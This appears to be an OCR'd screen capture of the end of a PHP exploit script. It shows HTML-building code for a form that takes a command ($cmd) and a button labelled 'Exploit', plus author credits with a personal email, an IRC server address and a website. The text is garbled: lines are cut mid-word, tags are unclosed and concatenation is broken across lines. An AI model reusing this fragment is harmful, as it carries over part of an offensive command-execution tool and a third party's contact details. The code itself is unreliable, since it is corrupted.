
size=\"90\""
.
$cmd
.
"\">"
.
"<br>"
.
"<input type=\"submit\" 
value=\"Exploit\" name=\"submit\">"
.
"</p>"
.
"<p align=\"center\">Find by: <a 
href=\"mailto:kacper1964@yahoo.pl\">Kacper</a
(a.k.a <a 
href=\"mailto:kacper1964@yahoo.pl\">Rahim</a
<br>"
.
"<br>"
.
"DEVIL TEAM IRC: 72.20.18.6:6667 
#devilteam<br>"
.
"<br>"
.
"Contact: <a 
href=\"mailto:kacper1964@yahoo.pl\">kacper19
<br>"
.
"or</p>"
.
"<p align=\"center\"> <a 
href=\"http://www.rahim.webd.pl/\">http://ww
</p>"